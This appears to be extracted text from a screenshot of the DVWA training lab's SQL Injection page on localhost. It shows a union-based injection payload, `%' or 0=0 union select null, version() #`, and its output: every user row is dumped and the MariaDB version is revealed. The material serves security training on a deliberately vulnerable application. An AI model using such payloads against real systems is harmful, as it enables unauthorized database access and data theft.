 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.3.22-MariaDB-1